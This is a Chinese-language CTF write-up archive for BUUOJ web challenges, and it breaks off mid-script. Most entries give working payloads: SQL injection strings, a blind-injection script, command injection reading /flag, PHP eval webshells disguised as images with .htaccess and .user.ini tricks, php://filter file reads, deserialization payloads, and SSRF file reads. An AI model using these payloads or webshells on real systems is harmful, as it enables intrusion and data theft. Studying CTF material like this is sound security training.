因为前面做的很多由于时间关系遗忘了不少,趁着寒假来温故知新刷波题,这里就做个buuoj-web部分刷题的存档,应该都比较详细
打星号的可能是因为环境问题复现不了,或者自己有地方没搞懂
————前排食用注意:可展开的部分中是没有很好的md排版的(不做二级标题是不想左侧toc和整体页面太臃肿Orz.
page 01
[极客大挑战 2019]EasySQL | sqli 弱口令
弱口令登入
admin'or 1#: 12345
[HCTF 2018]WarmUp | mb_substr
查看页面源码提示source.php
<?php
    highlight_file(__FILE__);
    class emmm
    {
        public static function checkFile(&$page)
        {
            $whitelist = ["source"=>"source.php","hint"=>"hint.php"];
            if (! isset($page) || !is_string($page)) {
                echo "you can't see it";
                return false;
            }

            if (in_array($page, $whitelist)) {
                return true;
            }

            $_page = mb_substr(
                $page,
                0,
                mb_strpos($page . '?', '?')
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }

            $_page = urldecode($page);
            $_page = mb_substr(
                $_page,
                0,
                mb_strpos($_page . '?', '?')
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }
            echo "you can't see it";
            return false;
        }
    }

    if (! empty($_REQUEST['file'])
        && is_string($_REQUEST['file'])
        && emmm::checkFile($_REQUEST['file'])
    ) {
        include $_REQUEST['file'];
        exit;
    } else {
        echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
    }
?>
mb_substr与substr用法一样

所以我们在参数内多加一个?即可,但是要注意urlencode,代码中有一次decode,本身还有一次decode,所以要encode两次
payload
/source.php?file=hint.php%253F../../../../../ffffllllaaaagggg
同样的方式绕过waf登入数据库,创建名为一句话shell的表,包含对应路径的数据库文件得到shell
[极客大挑战 2019]Havefun
页面源码
$cat=$_GET['cat'];
        echo $cat;
        if($cat=='dog'){
            echo 'Syc{cat_cat_cat_cat}';
        }
payload
/?cat=dog
[ACTF2020 新生赛]Include | LFI
首页提示/?file=flag.php,文件包含点;尝试/etc/passwd,成功,/flag失败,尝试php伪协议
/?file=php://filter/convert.base64-encode/resource=flag.php
[强网杯 2019]随便注 | sqli 堆叠注入
1'
1' or '1
1' union select database()#
得到过滤条件
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
使用堆叠注入
1';show tables;	# 两个表 1919810931114514, words
1';show columns from `1919810931114514`;	# 含flag列 但只回显2列
1';show columns from `words`;	# 回显3列id+data 都是空的
把1919810931114514表改名为words,flag改为id,即可回显对应的data
1';alter table words rename to amiz;alter table `1919810931114514` rename to words;alter table words change flag id varchar(50);#
1' or '1	# 得到flag
————或者使用set&prepare from&execute的方式来堆叠
1';set @xx=concat('se','lect * from `1919810931114514`;');prepare x from @xx;execute x;#
回显过滤条件
strstr($inject, "set") && strstr($inject, "prepare")
用大写绕过
1';Set @xx=concat('se','lect * from `1919810931114514`;');Prepare x from @xx;execute x;#
[SUCTF 2019]EasySQL | sqli 堆叠注入
1;show tables;	# Flag
1;show columns from Flag;	# 被过滤
由于没有完整的报错首先猜一下后端语句,输入非0数字回显为1,其余为空,推测后端有||输出0的情况
select $_POST['query'] || flag from Flag;
payload
*,1
# 相当于 select *,1 from Flag;
————或者使用堆叠,payload
1;set sql_mode=PIPES_AS_CONCAT;select 1
将||转变为+一样的连接字符
flag{4032c605-fa39-448d-aa2d-f35fca8d3fa9}
[ACTF2020 新生赛]Exec | rce
payload
127.0.0.1;cat /flag
flag{f8c12653-ce6e-4eef-8f69-9433506d5adc}
[极客大挑战 2019]Secret File | LFI
页面源码提示/Archive_room.php,/end.php,/secr3t.php看到文件包含点,用伪协议
payload
/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
flag{7719d9f9-6f2f-46f7-bc78-a82cfc52d470}
[极客大挑战 2019]LoveSQL | sqli 联合注入
万能密码登入,得到密码是bd798bc32e819b4f57d4e1523d5834c6
admin' union select 1,2,3#		# 有3列
1' union select 1,database(),3#		# 回显位在2和3上 库名geek
1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database();#		# 表名geekuser, l0ve1ysq1
1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1';#	# id, username, password
1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1#
注意group_concat()是个函数,憋手欠加空格
flag{e210152f-fc19-4139-9d2a-dcbb6c4c6268}
[GXYCTF2019]Ping Ping Ping | rce 空格绕过
127.0.0.1;ls	# index.php, flag.php
127.0.0.1;cat flag.php	# fxck your space!
127.0.0.1;cat$IFSindex.php	# 空内容
127.0.0.1;cat$IFSflag.php	# fxck your flag!
127.0.0.1;cat$IFS$7`ls`		# 页面源码得到flag
127.0.0.1;a=g;cat$IFS$7fla$a.php	# 页面源码得到flag
flag{281616ef-7318-42b6-adaf-825edf76ff26}
[极客大挑战 2019]Knife
白给shell,连蚁剑
flag{95a76aa0-58b5-4494-bb49-7f11ce00774d}
[极客大挑战 2019]Http | 请求头
页面源码提示/Secret.php,跟着提示一直修改请求头
Referer: https://Sycsecret.buuoj.cn
User-Agent: Syclover
X-Forwarded-For: 127.0.0.1
flag{614f3098-1c0f-480b-97f7-9caa49025e83}
[极客大挑战 2019]Upload | upload
过滤了几个常规的php后缀,用.php7绕过,同时抓包修改MIME为image/png
之后发现它会检测上传内容有没有<?,用gif+phtml样式的🐎
pure.phtml
GIF89a
<script language='php'>eval($_POST['amiz']);</script>
连蚁剑
flag{23be575a-679e-4f7c-b75b-6e033d10bfca}
[ACTF2020 新生赛]Upload | upload
前端限制后缀白名单jpg, png, gif,删审查元素会删不掉已经注册了的回调函数,所以直接改后缀名上传,然后抓包改一下
pure.html
GIF89a
<script language='php'>eval($_POST['amiz']);</script>
连蚁剑
flag{a8ff29f2-5197-4599-a1c4-1e8b5f390a8c}
[RoarCTF 2019]Easy Calc | php-shell
页面源码:I’ve set up WAF to ensure security.
num参数以get方式传入,不允许有字母;绕过方式/calc.php ?num=xyx,加空格;还有chr()+ascii码
tmp = str(input())
res = ''
for _ in tmp:
    res += f'chr({str(ord(_))}).'
print(res[:-1])
/calc.php? num=1;var_dump(scandir(chr(47)))		# 爆目录文件 f1agg
/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
flag{4f1c0f5a-5a7b-4ad4-b7f4-9eb82de3f93f}
[极客大挑战 2019]PHP
备份文件泄露/www.zip,flag.php中得到flag
Syc{dog_dog_dog_dog}
[极客大挑战 2019]BabySQL | sqli 联合注入 双写绕过
把union, select双写即可
admin' ununionion selselectect 1,2,3#
1' uunionnion sselectelect 1,2,group_concat(schema_name) ffromrom infoorrmation_schema.schemata%23	# 库名information_schema,mysql,performance_schema,test,ctf,geek
1' ununionion seselectlect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whewherere table_schema='ctf'%23	# 表名 Flag
1' ununionion seselectlect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name='Flag'		# 字段名flag
1' union select 1,2,group_concat(flag) from ctf.Flag	# ctf库Flag表的flag字段
flag{b6848383-f7d0-4cad-ad7d-98ab54790bbe}
可以写一个mini轮,用于sql语句双写(自己写的比较渣就不放了捏
[ACTF2020 新生赛]BackupFile | 弱比较
/index.php.bak
<?php
include_once "flag.php";

if(isset($_GET['key'])) {
    $key = $_GET['key'];
    if(!is_numeric($key)) {
        exit("Just num!");
    }
    $key = intval($key);
    $str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
    if($key == $str) {
        echo $flag;
    }
}
else {
    echo "Try to find out source file!";
}
看似比较复杂一点,但是if的比较是弱比较
payload
?key=123
flag{758691a1-017b-4033-899a-bd78281fbcc1}
[护网杯 2018]easy_tornado | ssti
/hint.txt:md5(cookie_secret+md5(filename))
/flag.txt:/fllllllllllllag
目标是找到cookie_secret,在报错页面发现可能的模板渲染
/error?msg={{handler.settings}}
得到cookie_secret: 13b08673-9199-47bc-b5a2-bb7938591e62
/file?filename=/fllllllllllllag&filehash=3725772b08f76e01024d81754c45f307
flag{5756e16a-885e-4009-83e1-653a4818a39a}
[极客大挑战 2019]BuyFlag | is_numeric
/pay.php,页面源码
~~~post money and password~~~
if (isset($_POST['password'])) {
	$password = $_POST['password'];
	if (is_numeric($password)) {
		echo "password can't be number</br>";
	}elseif ($password == 404) {
		echo "Password Right!</br>";
	}
}
is_numeric函数用%20绕过
password=404%20&money[]=100000000
Cookie: user=1
flag{a3cd1620-d3f7-45a9-8b3d-ace1ed21e7fb}
[HCTF 2018]admin | unicode欺骗 flask-session
————非预期:admin: 123弱口令
————解法1:ᴬᴰᴹᴵᴺunicode欺骗,注册ᴬᴰᴹᴵᴺ: 456的号,改密为999,登入
————解法2:看cookie是熟悉的flask-session,改密页面/change提示https://github.com/woadsl1234/hctf_flask/,拿到secret=‘ckj123’
python3 flask_session_cookie_manager3.py encode -s 'ckj123' -t "{'_fresh':True,'_id': b'Yjg0OGY3OWU1MTI4ZWNhNWU1YWFlZWJiYzg5ZGM1NWNkZTIxYzlkNWJmZjI0YzhkMzljYWE1YzFlZTQ4OWEzY2EwYjlmNGYzODU4OTA1MTA0M2E3MWQ3ODM0M2JmY2IxNjI4MGQxOTQwNThmZDFmODg2ODFlZTdhOTQ1ZGQ0YWM=','csrf_token': b'NGEwMDMxNmEyYzhlNzhkYWRiMTUwYjBiOWIwNGFmYzI1YTIxOTQzMg==','image': b'eWl6eA==','name':'amiz','user_id':'10'}"
flag{f479cd5d-4bc7-47a6-b6b2-be84ff250880}
注意这个脚本加密的时候的内部都是单引号,并且没有多余的花括号
[BJDCTF2020]Easy MD5 | sqli raw-md5永真 md5绕过
响应头有Hint: select * from ‘admin’ where password=md5($pass,true)
php中md5的第二个参数为true时输出16字符二进制,默认false输出32字符十六进制,也就是说这里返回raw md5
mysql中在进行布尔类型判断时,1开头的字符串会被当做int型
password='xxx'or'1xxx'
password='xxx'or 1
password='xxx'or'1'
password='xxx'or true	# 以上三者均返回true
password='xxx'or'0trash'	# false
raw md5包含很多字符,如果raw md5包含'trash'or'1trash'这样的,就会true,永真
一个参考payload是
ffifdyop
hash: 276f722736c95d99e921722cf9ed621c
爆破脚本
<?php
for ($i = 0;;) {
 for ($c = 0; $c < 1000000; $c++, $i++)
  if (stripos(md5($i, true), '\'or\'') !== false)
   echo "\nmd5($i) = " . md5($i, true) . "\n";
 echo ".";
}
?>
参考:Leet More 2010 Oh Those Admins! writeup
之后进入下一关,页面源码
$a = $GET['a'];
$b = $_GET['b'];

if($a != $b && md5($a) == md5($b)){
    // wow, glzjin wants a girl friend.
数组绕过,payload
/levels91.php?a[]=1&b[]=2
进入下一关
<?php
error_reporting(0);
include "flag.php";

highlight_file(__FILE__);

if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
    echo $flag;
}
依旧数组绕过,注意post
/levell14.php
param1[]=1¶m2[]=2
flag{78df171e-faa3-4c31-922f-a1f532e06dac}
[ZJCTF 2019]NiZhuanSiWei | 反序列化 LFI
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
    echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
    if(preg_match("/flag/",$file)){
        echo "Not now!";
        exit();
    }else{
        include($file);  //useless.php
        $password = unserialize($password);
        echo $password;
    }
}
else{
    highlight_file(__FILE__);
}
?>
指定了r,用data://伪协议
/?text=data://text/plain,welcome to the zjctf&file=php://filter/convert.base64-encode/resource=useless.php
<?php

class Flag{  //flag.php
    public $file;
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
            echo "<br>";
        return ("U R SO CLOSE !///COME ON PLZ");
        }
    }
}
?>
非常简单的反序列化
$a = new Flag();
$a->file = 'flag.php';
echo serialize($a);
payload
/?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
flag{0e255178-c131-4073-beb9-5821c29c0c3c}
[SUCTF 2019]CheckIn | upload
传pure.phtml,对后缀检测,jpg会检测文件内容,考虑上传.user.ini
pure2.gif
GIF89a
<script language='php'>eval($_POST['amiz']);</script>
.user.ini
GIF89a
auto_prepend_file=pure2.gif
uploads/cc551ab005b2e60fbdc88de809b2c4b1
传的时候文件重名给远程环境整崩了,懒得重开了,寄
[极客大挑战 2019]HardSQL | sqli 报错注入
之前几个分别用了万能密码,联合查询,双写,这次轮到报错注入了
过滤了=,换成(a)like(b)这样的
1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database()))),1))%23 # H4rDsq1
1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))),1))%23 # id,username,password
1'or(updatexml(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1))),1))%23
1'or(updatexml(1,concat(0x7e,(select(group_concat(right(password,25)))from(H4rDsq1))),1))%23
flag{64053c33-96f3-4bea-8e94-02fb81e48236}
[MRCTF2020]你传你🐎呢 | upload
传.htaccess
<FilesMatch "wuhu">
    SetHandler application/x-httpd-php
</FilesMatch>
/var/www/html/upload/fa75c48848aa00244f9317333bbbffe1/.htaccess
传wuhu.jpg
<?php eval($_POST['wuhu']);?>
/var/www/html/upload/fa75c48848aa00244f9317333bbbffe1/wuhu.jpg
连蚁剑,拿flag
flag{0188a589-fefe-4939-95d1-cbcc433fc9b2}
[MRCTF2020]Ez_bypass | is_numeric
排版问题,看页面源码
I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
    $id=$_GET['id'];
    $gg=$_GET['gg'];
    if (md5($id) === md5($gg) && $id !== $gg) {
        echo 'You got the first step';
        if(isset($_POST['passwd'])) {
            $passwd=$_POST['passwd'];
            if (!is_numeric($passwd))
            {
                 if($passwd==1234567)
                 {
                     echo 'Good Job!';
                     highlight_file('flag.php');
                     die('By Retr_0');
                 }
                 else
                 {
                     echo "can you think twice??";
                 }
            }
            else{
                echo 'You can not get it !';
            }

        }
        else{
            die('only one way to get the flag');
        }
}
    else {
        echo "You are not a real hacker!";
    }
}
else{
    die('Please input first');
}
}Please input first
md5数组绕过,is_numeric绕过
/?id[]=1&gg[]=2
POST: passwd=1234567%20
flag{2d5c5d49-f8a2-471e-b3f0-8861a85e34a8}
[网鼎杯 2020 青龙组]AreUSerialz | 反序列化 private-func
<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

    protected $op;
    protected $filename;
    protected $content;

    function __construct() {
        $op = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello World!";
        $this->process();
    }

    public function process() {
        if($this->op == "1") {
            $this->write(); // 文件写
        } else if($this->op == "2") {
            $res = $this->read();   // 文件读 读flag
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }

    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }

    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);  // 文件读
        }
        return $res;
    }

    private function output($s) {
        echo "[Result]: <br>";
        echo $s;
    }

    function __destruct() {
        if($this->op === "2")   // 强比较 $op=2 int类型绕过
            $this->op = "1";
        $this->content = "";
        $this->process();
    }

}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))  // 只允许大小写+数字+普通字符 即可见字符
            return false;
    return true;
}

if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);   // 先过滤再反序列化
    }

}
坑点在于private function序列化之后会产生不可见字符,两种绕过方式:php7.1+版本对属性不敏感,本地构造payload时全改为public;或者将%00*%00改为十六进制的\00*\00,同时将序列化结果中的s改为S
这里用第一种,private全改public
$obj = new FileHandler();
$obj->op = 2;
$obj->filename = 'php://filter/convert.base64-encode/resource=flag.php';
echo serialize($obj);
payload
/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:52:"php://filter/convert.base64-encode/resource=flag.php";s:7:"content";N;}
flag{0138599e-6ac8-4573-b448-e15635135f63}
[GXYCTF2019]BabySQli | sqli 联合查询创建临时数据
页面源码提示:select * from user where username = ‘$name’;这说了跟没说一样,没告诉waf是啥
大写绕过
1'Order by 3%23	# 有3列
1'union select 1,2,3%23	# wrong user!
1'union select 1,'admin',3%23	# wrong pass! 说明用户名在第二列
我们采用的方式是联合查询 创建一行临时的新数据,以这个临时数据登入
name=1'union select 1,'admin','202cb962ac59075b964b07152d234b70'#&pw=123
flag{a544cd1d-4676-41d2-8110-837020cf11e5}
[GYCTF2020]Blacklist | sqli 堆叠注入 handler
跟qwb的随便注非常像,拿payload来试试
1';show tables;
1';show columns from `FlagHere`;
1';show columns from `words`;
1';Set @xx=concat('se','lect * from `FlagHere`;');Prepare x from @xx;execute x;
回显过滤条件
return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);
用handler on代替select
1'; handler FlagHere open as amiz; handler amiz read first; handler amiz close;#
handler...open打开一个表,使其后续可以使用handler...read访问,并且在该会话handler...close或终止前不会关闭
flag{9ba3c903-1a8c-4a40-b32a-f9752251269c}
[CISCN2019 华北赛区 Day2 Web1]Hack World | sqli 联合查询 盲注
长得跟前面的随便注和Blacklist很像,直接给出了flag在flag表flag列
拿fuzz字典过一遍,过滤了and or union order group information,盲注py脚本走起,上二分
import requests

url = 'http://e59ccad4-7152-44b6-ab8f-c632bb29ac31.node4.buuoj.cn:81/index.php'
target = 'glzjin'
content = ''

for i in range(1, 40):
    left = 32
    right = 127
    mid = (left + right) // 2
    while right > left:
        payload = f"if(ascii(substr((select(flag)from(flag)),{i},1))>{mid},1,2)"
        data = {"id":payload}
        response = requests.post(url, data)
        if target in response.text:
            left = mid + 1
        else:
            right = mid
        mid = (left + right) // 2
    content += chr(int(mid))
    print(content)
flag{1b79970-4e0-e-b78f-2d63d8c77375}
[网鼎杯 2018]Fakebook | 反序列化 sqli load_file
/robots.txt提示/user.php.bak
<?php


class UserInfo
{
    public $name = "";
    public $age = 0;
    public $blog = "";

    public function __construct($name, $age, $blog)
    {
        $this->name = $name;
        $this->age = (int)$age;
        $this->blog = $blog;
    }

    function get($url)
    {
        $ch = curl_init();

        curl_setopt($ch, CURLOPT_URL, $url);
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        $output = curl_exec($ch);
        $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
        if($httpCode == 404) {
            return 404;
        }
        curl_close($ch);

        return $output;
    }

    public function getBlogContents ()
    {
        return $this->get($this->blog);
    }

    public function isValidBlog ()
    {
        $blog = $this->blog;
        return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
    }

}
有个curl,反序列化点
$age = 18;
$blog = "file:///var/www/html/flag.php";
$name = "amiz";
$a = new UserInfo($name,$age,$blog);
echo serialize($a);
O:8:"UserInfo":3:{s:4:"name";s:4:"amiz";s:3:"age";i:18;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
但是本身这玩意还得有个注入点,它在url最后的no参数处
/view.php?no=1 order by 4%23 # 5报错 共4列
不反序列化也行,它没过滤load_file直接就读文件了
/view.php?no=-1 union/**/select/**/1,load_file("/var/www/html/flag.php"),3,4%23
有点奇怪的,你说它过滤空格,但是前面那个不用注释也可以,而且前面参数是1还不行
page 03
[网鼎杯 2018]Comment | git泄露 sqli 二次注入 load_file
发帖会先要求登录,提示zhangwei: zhangwei***,盲猜666,登入
帖子的详情页可以提交留言,这里有xss(但是没啥用 又没bot),f12有一句提示程序员GIT写一半跑路了,都没来得及Commit :),用Githacker看看源码
githacker --url http://c7839413-2569-4342-ac29-8b5810a4c8c4.node4.buuoj.cn:81/ --folder result
因为提示说有一个记录没有commit,我们尝试恢复
git log --reflog	# 有一条后面带括号(refs/stash) 暂存区
sudo git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
得到完整的源码
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
    header("Location: ./login.php");
    die();
}
if(isset($_GET['do'])){
    switch ($_GET['do'])
    {
        case 'write':
            $category = addslashes($_POST['category']);
            $title = addslashes($_POST['title']);
            $content = addslashes($_POST['content']);
            $sql = "insert into board
            set category = '$category',
                title = '$title',
                content = '$content'";
            $result = mysql_query($sql);
            header("Location: ./index.php");
            break;
        case 'comment':
            $bo_id = addslashes($_POST['bo_id']);
            $sql = "select category from board where id='$bo_id'";
            $result = mysql_query($sql);
            $num = mysql_num_rows($result);
            if($num>0){
                $category = mysql_fetch_array($result)['category'];
                $content = addslashes($_POST['content']);
                $sql = "insert into comment
            set category = '$category',
                content = '$content',
                bo_id = '$bo_id'";
                $result = mysql_query($sql);
            }
            header("Location: ./comment.php?id=$bo_id");
            break;
        default:
            header("Location: ./index.php");
    }
}
else{
    header("Location: ./index.php");
}
?>
可以看到只有category没有被addslashes过滤,是直接将执行的结果进行拼接,这里是我们的入手点;先在write处插入,再在comment处闭合前面的注释符,执行结果
write: category=',content=user(),/*
comment: content=*/#

write: category=',content=(select load_file('/etc/passwd')),/*
comment: content=*/#

看到最后一行的www用户,继续查看.bash_history记录
write: category=',content=(select load_file('/home/www/.bash_history')),/*
comment: content=*/#
看到了.DS_Store文件,在linux中它的位置一般在/tmp下,同时.DS_Store中经常有不可见字符,所以加一层hex再读出
write: category=',content=(select hex(load_file('/tmp/html/.DS_Store'))),/*
comment: content=*/#
看到flag_8946e1ff1ee3e40f.php,也加一层hex
write: category=',content=(select hex(load_file('/var/www/html/flag_8946e1ff1ee3e40f.php'))),/*
comment: content=*/#
————雀食很牛逼的二次注入
page 07
[FireshellCTF2020]URL TO PDF | ssrf
会访问给出的网址,并把结果转为pdf呈现出来

这个请求头显示是WeasyPrint 51,google可以搜到这一篇https://hackerone.com/reports/508123

如果页面上存在这样的标签
<link rel="attachment" href="file:///flag">
或者
<a rel='attachment' href='file:///flag'>
就相当于SSRF请求了,并把结果附到pdf中,我们可以用binwalk分离一下内容
binwalk -e xxx.pdf
cat *|grep flag

参考:wp
[FireshellCTF2020]ScreenShooter | cve-2019-17221 LFI
跟上面那个前端一样,不过区别是会返回拍的照片

看请求头用的是PhantomJS,搜到了这样一篇:PhantonJS_Arbitrary_File_Read.pdf,一个已知的cve-2019-17221
<!DOCTYPE html>
<html>
<head>
	<title></title>
</head>
<body>
	<script type="text/javascript">
		var amiz;
